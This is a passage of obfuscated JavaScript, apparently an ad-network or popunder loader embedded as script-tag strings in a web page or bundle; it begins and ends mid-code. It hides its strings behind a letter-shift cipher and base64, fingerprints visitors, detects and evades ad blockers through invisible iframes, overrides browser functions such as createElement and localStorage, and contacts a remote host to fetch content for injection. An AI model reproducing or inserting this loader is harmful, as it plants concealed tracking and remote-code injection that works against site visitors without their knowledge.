otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var 